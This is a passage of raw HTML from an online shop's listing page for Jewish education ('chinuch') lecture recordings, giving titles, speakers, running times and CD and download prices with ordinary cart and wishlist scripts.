<li><a class="cart"  onclick="setLocationAjax('https://www.koltorahonline.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua29sdG9yYWhvbmxpbmUuY29tL3dvbWVuLXMtZGVwYXJ0bWVudC93b21lbi1jaGludWNoLmh0bWw,/product/10342/form_key/1Iv393VrOjzTldsm/','10342')"><span class="icon-basket"></span></a></li>
</ul>
<a href="https://www.koltorahonline.com/ajax/index/popup/product_id/10342/"  class="quick-view hidden-xs fancybox fancybox.ajax">

             <span class="icon-zoom-in-2 cursor-hand" onclick="showOptions('10342')"></span> Quick View
        
</a>
</div>
<h3 class="title"><a class="album_title" href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-english.html" title="CHINUCH - ENGLISH">CHINUCH - ENGLISH</a></h3>

<div class="artist">
<strong>ARTIST:</strong><span> <a href="https://www.koltorahonline.com/artists/assaf-reb-ruth-shalheves.html/?artist">ASSAF REB. RUTH-SHALHEVES</a></span>
</div>
<div class="list_rating"><span class="rating"></span></div>
<div class="list_description"><strong>LENGTH: </strong><span>6 h 13 min</span></div>
<div class="list_buttons">

                    <div class="col-md-4 buy-block cd-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">CD</span><img title="CD" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_cd.gif"> - <span>$10</span>
                        </span>
                        <div onclick="javascript:add_all('cd10342')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    <div class="col-md-4 buy-block download-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">download</span><img title="download" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_download.gif"> - <span>$10</span>
                        </span>
                        <div onclick="javascript:add_all('download10342')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    
<input style="height: 18px !important;" data-type="cd" class="checkbox-add-item" name="cd10342" id="cd10342" type="checkbox"/>
<input style="height: 19px !important;" data-type="download" class="checkbox-add-item" name="download10342" id="download10342" type="checkbox"/>
</div>
</div>            
                                                <div class="product-preview new ">
<div class="preview animate scale ">
<a href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-english-10495.html" class="preview-image" >
<img id ="product-collection-image-10495" data-original="https://www.koltorahonline.com/media/catalog/product/cache/1/image/180x180/df1b831d795bf6142e8371e62042e43d/m/p/mp3-001242f.jpg" width="180" height="180"   src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/loading.gif" class="product-retina lazy_load img-responsive"   data-image2x="https://www.koltorahonline.com/media/catalog/product/cache/1/image/265x265/df1b831d795bf6142e8371e62042e43d/m/p/mp3-001242f.jpg"  alt="CHINUCH - ENGLISH">
</a>


<ul class="product-controls-list right hide-right">
<li class="top-out"></li>
<li><a class="circle" href="#"  onclick="ajaxWishlist('https://www.koltorahonline.com/wishlist/index/add/product/10495/form_key/1Iv393VrOjzTldsm/',10495);return false;"><span class="icon-star"></span></a></li>
<li><a class="cart"  onclick="setLocationAjax('https://www.koltorahonline.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua29sdG9yYWhvbmxpbmUuY29tL3dvbWVuLXMtZGVwYXJ0bWVudC93b21lbi1jaGludWNoLmh0bWw,/product/10495/form_key/1Iv393VrOjzTldsm/','10495')"><span class="icon-basket"></span></a></li>
</ul>
<a href="https://www.koltorahonline.com/ajax/index/popup/product_id/10495/"  class="quick-view hidden-xs fancybox fancybox.ajax">

             <span class="icon-zoom-in-2 cursor-hand" onclick="showOptions('10495')"></span> Quick View
        
</a>
</div>
<h3 class="title"><a class="album_title" href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-english-10495.html" title="CHINUCH - ENGLISH">CHINUCH - ENGLISH</a></h3>

<div class="artist">
<strong>ARTIST:</strong><span> <a href="https://www.koltorahonline.com/artists/shaingarten-reb-ruth-shalheves.html/?artist">SHAINGARTEN REB. RUTH-SHALHEVES</a></span>
</div>
<div class="list_rating"><span class="rating"></span></div>
<div class="list_description"><strong>LENGTH: </strong><span>12 h 26 min</span></div>
<div class="list_buttons">

                    <div class="col-md-4 buy-block cd-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">CD</span><img title="CD" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_cd.gif"> - <span>$15</span>
                        </span>
                        <div onclick="javascript:add_all('cd10495')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    <div class="col-md-4 buy-block download-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">download</span><img title="download" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_download.gif"> - <span>$15</span>
                        </span>
                        <div onclick="javascript:add_all('download10495')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    
<input style="height: 18px !important;" data-type="cd" class="checkbox-add-item" name="cd10495" id="cd10495" type="checkbox"/>
<input style="height: 19px !important;" data-type="download" class="checkbox-add-item" name="download10495" id="download10495" type="checkbox"/>
</div>
</div>            
                                                <div class="product-preview new ">
<div class="preview animate scale ">
<a href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-far-inzere-kinder.html" class="preview-image" >
<img id ="product-collection-image-9367" data-original="https://www.koltorahonline.com/media/catalog/product/cache/1/image/180x180/df1b831d795bf6142e8371e62042e43d/1/6/16-1075.jpg" width="180" height="180"   src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/loading.gif" class="product-retina lazy_load img-responsive"   data-image2x="https://www.koltorahonline.com/media/catalog/product/cache/1/image/265x265/df1b831d795bf6142e8371e62042e43d/1/6/16-1075.jpg"  alt="CHINUCH FAR INZERE KINDER">
</a>


<ul class="product-controls-list right hide-right">
<li class="top-out"></li>
<li><a class="circle" href="#"  onclick="ajaxWishlist('https://www.koltorahonline.com/wishlist/index/add/product/9367/form_key/1Iv393VrOjzTldsm/',9367);return false;"><span class="icon-star"></span></a></li>
<li><a class="cart" href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-far-inzere-kinder.html"><span class="icon-basket"></span></a></li>
</ul>
<a href="https://www.koltorahonline.com/ajax/index/popup/product_id/9367/"  class="quick-view hidden-xs fancybox fancybox.ajax">

             <span class="icon-zoom-in-2 cursor-hand" onclick="showOptions('9367')"></span> Quick View
        
</a>
</div>
<h3 class="title"><a class="album_title" href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-far-inzere-kinder.html" title="CHINUCH FAR INZERE KINDER">CHINUCH FAR INZERE KINDER</a></h3>

<div class="artist">
<strong>ARTIST:</strong><span> <a href="https://www.koltorahonline.com/artists/neistadt.html/?artist">NEISTADT</a></span>
</div>
<div class="list_rating"><span class="rating"></span></div>
<div class="list_description"><strong>LENGTH: </strong><span>1 h 12 min</span></div>
<div class="list_buttons">

                    <div class="col-md-4 buy-block cd-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">CD</span><img title="CD" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_cd.gif"> - <span>$3</span>
                        </span>
                        <div onclick="javascript:add_all('cd9367')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    <div class="col-md-4 buy-block download-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">download</span><img title="download" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_download.gif"> - <span>$2</span>
                        </span>
                        <div onclick="javascript:add_all('download9367')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    
<input style="height: 18px !important;" data-type="cd" class="checkbox-add-item" name="cd9367" id="cd9367" type="checkbox"/>
<input style="height: 19px !important;" data-type="download" class="checkbox-add-item" name="download9367" id="download9367" type="checkbox"/>
</div>
</div>            
                                                <div class="product-preview new ">
<div class="preview animate scale ">
<a href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-fin-inzere-kinderlech.html" class="preview-image" >
<img id ="product-collection-image-10086" data-original="https://www.koltorahonline.com/media/catalog/product/cache/1/image/180x180/df1b831d795bf6142e8371e62042e43d/0/-/0-15-3643-2.jpg" width="180" height="180"   src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/loading.gif" class="product-retina lazy_load img-responsive"   data-image2x="https://www.koltorahonline.com/media/catalog/product/cache/1/image/265x265/df1b831d795bf6142e8371e62042e43d/0/-/0-15-3643-2.jpg"  alt="CHINUCH FIN INZERE KINDERLECH">
</a>


<ul class="product-controls-list right hide-right">
<li class="top-out"></li>
<li><a class="circle" href="#"  onclick="ajaxWishlist('https://www.koltorahonline.com/wishlist/index/add/product/10086/form_key/1Iv393VrOjzTldsm/',10086);return false;"><span class="icon-star"></span></a></li>
<li><a class="cart" href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-fin-inzere-kinderlech.html"><span class="icon-basket"></span></a></li>
</ul>
<a href="https://www.koltorahonline.com/ajax/index/popup/product_id/10086/"  class="quick-view hidden-xs fancybox fancybox.ajax">

             <span class="icon-zoom-in-2 cursor-hand" onclick="showOptions('10086')"></span> Quick View
        
</a>
</div>
<h3 class="title"><a class="album_title" href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-fin-inzere-kinderlech.html" title="CHINUCH FIN INZERE KINDERLECH">CHINUCH FIN INZERE KINDERLECH</a></h3>

<div class="artist">
<strong>ARTIST:</strong><span> <a href="https://www.koltorahonline.com/artists/rubin-r-chaim-yakov.html/?artist">RUBIN R' CHAIM YAKOV</a></span>
</div>
<div class="list_rating"><span class="rating"></span></div>
<div class="list_description"><strong>LENGTH: </strong><span>0 h 56 min</span></div>
<div class="list_buttons">

                    <div class="col-md-4 buy-block cd-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">CD</span><img title="CD" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_cd.gif"> - <span>$3</span>
                        </span>
                        <div onclick="javascript:add_all('cd10086')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    <div class="col-md-4 buy-block download-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">download</span><img title="download" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_download.gif"> - <span>$2</span>
                        </span>
                        <div onclick="javascript:add_all('download10086')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    
<input style="height: 18px !important;" data-type="cd" class="checkbox-add-item" name="cd10086" id="cd10086" type="checkbox"/>
<input style="height: 19px !important;" data-type="download" class="checkbox-add-item" name="download10086" id="download10086" type="checkbox"/>
</div>
</div>            
                                                <div class="product-preview new ">
<div class="preview animate scale ">
<a href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-for-our-chidren.html" class="preview-image" >
<img id ="product-collection-image-9298" data-original="https://www.koltorahonline.com/media/catalog/product/cache/1/image/180x180/df1b831d795bf6142e8371e62042e43d/1/6/16-1071.jpg" width="180" height="180"   src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/loading.gif" class="product-retina lazy_load img-responsive"   data-image2x="https://www.koltorahonline.com/media/catalog/product/cache/1/image/265x265/df1b831d795bf6142e8371e62042e43d/1/6/16-1071.jpg"  alt="CHINUCH FOR OUR CHIDREN - ENGLISH">
</a>


<ul class="product-controls-list right hide-right">
<li class="top-out"></li>
<li><a class="circle" href="#"  onclick="ajaxWishlist('https://www.koltorahonline.com/wishlist/index/add/product/9298/form_key/1Iv393VrOjzTldsm/',9298);return false;"><span class="icon-star"></span></a></li>
<li><a class="cart" href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-for-our-chidren.html"><span class="icon-basket"></span></a></li>
</ul>
<a href="https://www.koltorahonline.com/ajax/index/popup/product_id/9298/"  class="quick-view hidden-xs fancybox fancybox.ajax">

             <span class="icon-zoom-in-2 cursor-hand" onclick="showOptions('9298')"></span> Quick View
        
</a>
</div>
<h3 class="title"><a class="album_title" href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-for-our-chidren.html" title="CHINUCH FOR OUR CHIDREN - ENGLISH">CHINUCH FOR OUR CHIDREN - ENGLISH</a></h3>

<div class="artist">
<strong>ARTIST:</strong><span> <a href="https://www.koltorahonline.com/artists/neistadt.html/?artist">NEISTADT</a></span>
</div>
<div class="list_rating"><span class="rating"></span></div>
<div class="list_description"><strong>LENGTH: </strong><span>1 h 10 min</span></div>
<div class="list_buttons">

                    <div class="col-md-4 buy-block cd-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">CD</span><img title="CD" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_cd.gif"> - <span>$3</span>
                        </span>
                        <div onclick="javascript:add_all('cd9298')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    <div class="col-md-4 buy-block download-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">download</span><img title="download" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_download.gif"> - <span>$2</span>
                        </span>
                        <div onclick="javascript:add_all('download9298')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    
<input style="height: 18px !important;" data-type="cd" class="checkbox-add-item" name="cd9298" id="cd9298" type="checkbox"/>
<input style="height: 19px !important;" data-type="download" class="checkbox-add-item" name="download9298" id="download9298" type="checkbox"/>
</div>
</div>            
                                                <div class="product-preview new ">
<div class="preview animate scale ">
<a href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-for-the-yiddishe-mamme.html" class="preview-image" >
<img id ="product-collection-image-9371" data-original="https://www.koltorahonline.com/media/catalog/product/cache/1/image/180x180/df1b831d795bf6142e8371e62042e43d/m/p/mp3-001075f.jpg" width="180" height="180"   src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/loading.gif" class="product-retina lazy_load img-responsive"   data-image2x="https://www.koltorahonline.com/media/catalog/product/cache/1/image/265x265/df1b831d795bf6142e8371e62042e43d/m/p/mp3-001075f.jpg"  alt="CHINUCH FOR THE YIDDISHE MAMME">
</a>


<ul class="product-controls-list right hide-right">
<li class="top-out"></li>
<li><a class="circle" href="#"  onclick="ajaxWishlist('https://www.koltorahonline.com/wishlist/index/add/product/9371/form_key/1Iv393VrOjzTldsm/',9371);return false;"><span class="icon-star"></span></a></li>
<li><a class="cart" href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-for-the-yiddishe-mamme.html"><span class="icon-basket"></span></a></li>
</ul>
<a href="https://www.koltorahonline.com/ajax/index/popup/product_id/9371/"  class="quick-view hidden-xs fancybox fancybox.ajax">

             <span class="icon-zoom-in-2 cursor-hand" onclick="showOptions('9371')"></span> Quick View
        
</a>
</div>
<h3 class="title"><a class="album_title" href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-for-the-yiddishe-mamme.html" title="CHINUCH FOR THE YIDDISHE MAMME">CHINUCH FOR THE YIDDISHE MAMME</a></h3>

<div class="artist">
<strong>ARTIST:</strong><span> <a href="https://www.koltorahonline.com/artists/neistadt.html/?artist">NEISTADT</a></span>
</div>
<div class="list_rating"><span class="rating"></span></div>
<div class="list_description"><strong>LENGTH: </strong><span>29 h 33 min</span></div>
<div class="list_buttons">

                    <div class="col-md-4 buy-block cd-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">CD</span><img title="CD" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_cd.gif"> - <span>$10</span>
                        </span>
                        <div onclick="javascript:add_all('cd9371')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    <div class="col-md-4 buy-block download-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">download</span><img title="download" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_download.gif"> - <span>$10</span>
                        </span>
                        <div onclick="javascript:add_all('download9371')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    
<input style="height: 18px !important;" data-type="cd" class="checkbox-add-item" name="cd9371" id="cd9371" type="checkbox"/>
<input style="height: 19px !important;" data-type="download" class="checkbox-add-item" name="download9371" id="download9371" type="checkbox"/>
</div>
</div>            
                                                <div class="product-preview new ">
<div class="preview animate scale ">
<a href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-habonim.html" class="preview-image" >
<img id ="product-collection-image-8587" data-original="https://www.koltorahonline.com/media/catalog/product/cache/1/image/180x180/df1b831d795bf6142e8371e62042e43d/1/6/16-1049.jpg" width="180" height="180"   src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/loading.gif" class="product-retina lazy_load img-responsive"   data-image2x="https://www.koltorahonline.com/media/catalog/product/cache/1/image/265x265/df1b831d795bf6142e8371e62042e43d/1/6/16-1049.jpg"  alt="CHINUCH HABONIM">
</a>


<ul class="product-controls-list right hide-right">
<li class="top-out"></li>
<li><a class="circle" href="#"  onclick="ajaxWishlist('https://www.koltorahonline.com/wishlist/index/add/product/8587/form_key/1Iv393VrOjzTldsm/',8587);return false;"><span class="icon-star"></span></a></li>
<li><a class="cart" href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-habonim.html"><span class="icon-basket"></span></a></li>
</ul>
<a href="https://www.koltorahonline.com/ajax/index/popup/product_id/8587/"  class="quick-view hidden-xs fancybox fancybox.ajax">

             <span class="icon-zoom-in-2 cursor-hand" onclick="showOptions('8587')"></span> Quick View
        
</a>
</div>
<h3 class="title"><a class="album_title" href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-habonim.html" title="CHINUCH HABONIM">CHINUCH HABONIM</a></h3>

<div class="artist">
<strong>ARTIST:</strong><span> <a href="https://www.koltorahonline.com/artists/halbershtam-mrs-h.html/?artist">HALBERSHTAM MRS H</a></span>
</div>
<div class="list_rating"><span class="rating"></span></div>
<div class="list_description"><strong>LENGTH: </strong><span>1 h 5 min</span></div>
<div class="list_buttons">

                    <div class="col-md-4 buy-block cd-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">CD</span><img title="CD" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_cd.gif"> - <span>$3</span>
                        </span>
                        <div onclick="javascript:add_all('cd8587')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    <div class="col-md-4 buy-block download-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">download</span><img title="download" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_download.gif"> - <span>$2</span>
                        </span>
                        <div onclick="javascript:add_all('download8587')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    
<input style="height: 18px !important;" data-type="cd" class="checkbox-add-item" name="cd8587" id="cd8587" type="checkbox"/>
<input style="height: 19px !important;" data-type="download" class="checkbox-add-item" name="download8587" id="download8587" type="checkbox"/>
</div>
</div>            
                                                <div class="product-preview new ">
<div class="preview animate scale ">
<a href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-in-inzer-shtib.html" class="preview-image" >
<img id ="product-collection-image-6028" data-original="https://www.koltorahonline.com/media/catalog/product/cache/1/image/180x180/df1b831d795bf6142e8371e62042e43d/m/p/mp3-000240f_.jpg" width="180" height="180"   src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/loading.gif" class="product-retina lazy_load img-responsive"   data-image2x="https://www.koltorahonline.com/media/catalog/product/cache/1/image/265x265/df1b831d795bf6142e8371e62042e43d/m/p/mp3-000240f_.jpg"  alt="CHINUCH IN INZER SHTIB">
</a>


<ul class="product-controls-list right hide-right">
<li class="top-out"></li>
<li><a class="circle" href="#"  onclick="ajaxWishlist('https://www.koltorahonline.com/wishlist/index/add/product/6028/form_key/1Iv393VrOjzTldsm/',6028);return false;"><span class="icon-star"></span></a></li>
<li><a class="cart" href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-in-inzer-shtib.html"><span class="icon-basket"></span></a></li>
</ul>
<a href="https://www.koltorahonline.com/ajax/index/popup/product_id/6028/"  class="quick-view hidden-xs fancybox fancybox.ajax">

             <span class="icon-zoom-in-2 cursor-hand" onclick="showOptions('6028')"></span> Quick View
        
</a>
</div>
<h3 class="title"><a class="album_title" href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-in-inzer-shtib.html" title="CHINUCH IN INZER SHTIB">CHINUCH IN INZER SHTIB</a></h3>

<div class="artist">
<strong>ARTIST:</strong><span> <a href="https://www.koltorahonline.com/artists/gelbman.html/?artist">GELBMAN</a></span>
</div>
<div class="list_rating"><span class="rating"></span></div>
<div class="list_description"><strong>LENGTH: </strong><span>9 h 31 min</span></div>
<div class="list_buttons">

                    <div class="col-md-4 buy-block cd-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">CD</span><img title="CD" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_cd.gif"> - <span>$15</span>
                        </span>
                        <div onclick="javascript:add_all('cd6028')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    <div class="col-md-4 buy-block download-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">download</span><img title="download" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_download.gif"> - <span>$15</span>
                        </span>
                        <div onclick="javascript:add_all('download6028')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    
<input style="height: 18px !important;" data-type="cd" class="checkbox-add-item" name="cd6028" id="cd6028" type="checkbox"/>
<input style="height: 19px !important;" data-type="download" class="checkbox-add-item" name="download6028" id="download6028" type="checkbox"/>
</div>
</div>            
                                                <div class="product-preview new ">
<div class="preview animate scale ">
<a href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-of-bein-odom-l-chaveiroi.html" class="preview-image" >
<img id ="product-collection-image-809" data-original="https://www.koltorahonline.com/media/catalog/product/cache/1/image/180x180/df1b831d795bf6142e8371e62042e43d/1/6/16-0121.jpg" width="180" height="180"   src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/loading.gif" class="product-retina lazy_load img-responsive"   data-image2x="https://www.koltorahonline.com/media/catalog/product/cache/1/image/265x265/df1b831d795bf6142e8371e62042e43d/1/6/16-0121.jpg"  alt="CHINUCH OF BEIN ODOM L'CHAVEIROI">
</a>


<ul class="product-controls-list right hide-right">
<li class="top-out"></li>
<li><a class="circle" href="#"  onclick="ajaxWishlist('https://www.koltorahonline.com/wishlist/index/add/product/809/form_key/1Iv393VrOjzTldsm/',809);return false;"><span class="icon-star"></span></a></li>
<li><a class="cart" href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-of-bein-odom-l-chaveiroi.html"><span class="icon-basket"></span></a></li>
</ul>
<a href="https://www.koltorahonline.com/ajax/index/popup/product_id/809/"  class="quick-view hidden-xs fancybox fancybox.ajax">

             <span class="icon-zoom-in-2 cursor-hand" onclick="showOptions('809')"></span> Quick View
        
</a>
</div>
<h3 class="title"><a class="album_title" href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-of-bein-odom-l-chaveiroi.html" title="CHINUCH OF BEIN ODOM L'CHAVEIROI">CHINUCH OF BEIN ODOM L'CHAVEIROI</a></h3>

<div class="artist">
<strong>ARTIST:</strong><span> <a href="https://www.koltorahonline.com/artists/lichter-mrs-s.html/?artist">LICHTER MRS S</a></span>
</div>
<div class="list_rating"><span class="rating"></span></div>
<div class="list_description"><strong>LENGTH: </strong><span>0 h 53 min</span></div>
<div class="list_buttons">

                    <div class="col-md-4 buy-block cd-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">CD</span><img title="CD" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_cd.gif"> - <span>$3</span>
                        </span>
                        <div onclick="javascript:add_all('cd809')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    <div class="col-md-4 buy-block download-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">download</span><img title="download" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_download.gif"> - <span>$2</span>
                        </span>
                        <div onclick="javascript:add_all('download809')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    
<input style="height: 18px !important;" data-type="cd" class="checkbox-add-item" name="cd809" id="cd809" type="checkbox"/>
<input style="height: 19px !important;" data-type="download" class="checkbox-add-item" name="download809" id="download809" type="checkbox"/>
</div>
</div>            
                                                <div class="product-preview new ">
<div class="preview animate scale ">
<a href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-series-5772.html" class="preview-image" >
<img id ="product-collection-image-9420" data-original="https://www.koltorahonline.com/media/catalog/product/cache/1/image/180x180/df1b831d795bf6142e8371e62042e43d/m/p/mp3-001072f.jpg" width="180" height="180"   src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/loading.gif" class="product-retina lazy_load img-responsive"   data-image2x="https://www.koltorahonline.com/media/catalog/product/cache/1/image/265x265/df1b831d795bf6142e8371e62042e43d/m/p/mp3-001072f.jpg"  alt="CHINUCH SERIES 5772">
</a>


<ul class="product-controls-list right hide-right">
<li class="top-out"></li>
<li><a class="circle" href="#"  onclick="ajaxWishlist('https://www.koltorahonline.com/wishlist/index/add/product/9420/form_key/1Iv393VrOjzTldsm/',9420);return false;"><span class="icon-star"></span></a></li>
<li><a class="cart" href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-series-5772.html"><span class="icon-basket"></span></a></li>
</ul>
<a href="https://www.koltorahonline.com/ajax/index/popup/product_id/9420/"  class="quick-view hidden-xs fancybox fancybox.ajax">

             <span class="icon-zoom-in-2 cursor-hand" onclick="showOptions('9420')"></span> Quick View
        
</a>
</div>
<h3 class="title"><a class="album_title" href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-series-5772.html" title="CHINUCH SERIES 5772">CHINUCH SERIES 5772</a></h3>

<div class="artist">
<strong>ARTIST:</strong><span> <a href="https://www.koltorahonline.com/artists/neistadt.html/?artist">NEISTADT</a></span>
</div>
<div class="list_rating"><span class="rating"></span></div>
<div class="list_description"><strong>LENGTH: </strong><span>12 h 8 min</span></div>
<div class="list_buttons">

                    <div class="col-md-4 buy-block cd-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">CD</span><img title="CD" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_cd.gif"> - <span>$6</span>
                        </span>
                        <div onclick="javascript:add_all('cd9420')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    <div class="col-md-4 buy-block download-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">download</span><img title="download" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_download.gif"> - <span>$5</span>
                        </span>
                        <div onclick="javascript:add_all('download9420')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    
<input style="height: 18px !important;" data-type="cd" class="checkbox-add-item" name="cd9420" id="cd9420" type="checkbox"/>
<input style="height: 19px !important;" data-type="download" class="checkbox-add-item" name="download9420" id="download9420" type="checkbox"/>
</div>
</div>            
                                                <div class="product-preview new ">
<div class="preview animate scale ">
<a href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-workshop.html" class="preview-image" >
<img id ="product-collection-image-2897" data-original="https://www.koltorahonline.com/media/catalog/product/cache/1/image/180x180/df1b831d795bf6142e8371e62042e43d/1/6/16-0393.jpg" width="180" height="180"   src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/loading.gif" class="product-retina lazy_load img-responsive"   data-image2x="https://www.koltorahonline.com/media/catalog/product/cache/1/image/265x265/df1b831d795bf6142e8371e62042e43d/1/6/16-0393.jpg"  alt="CHINUCH WORKSHOP">
</a>


<ul class="product-controls-list right hide-right">
<li class="top-out"></li>
<li><a class="circle" href="#"  onclick="ajaxWishlist('https://www.koltorahonline.com/wishlist/index/add/product/2897/form_key/1Iv393VrOjzTldsm/',2897);return false;"><span class="icon-star"></span></a></li>
<li><a class="cart" href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-workshop.html"><span class="icon-basket"></span></a></li>
</ul>
<a href="https://www.koltorahonline.com/ajax/index/popup/product_id/2897/"  class="quick-view hidden-xs fancybox fancybox.ajax">

             <span class="icon-zoom-in-2 cursor-hand" onclick="showOptions('2897')"></span> Quick View
        
</a>
</div>
<h3 class="title"><a class="album_title" href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-workshop.html" title="CHINUCH WORKSHOP">CHINUCH WORKSHOP</a></h3>

<div class="artist">
<strong>ARTIST:</strong><span> <a href="https://www.koltorahonline.com/artists/neistadt.html/?artist">NEISTADT</a></span>
</div>
<div class="list_rating"><span class="rating"></span></div>
<div class="list_description"><strong>LENGTH: </strong><span>1 h 2 min</span></div>
<div class="list_buttons">

                    <div class="col-md-4 buy-block cd-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">CD</span><img title="CD" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_cd.gif"> - <span>$3</span>
                        </span>
                        <div onclick="javascript:add_all('cd2897')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
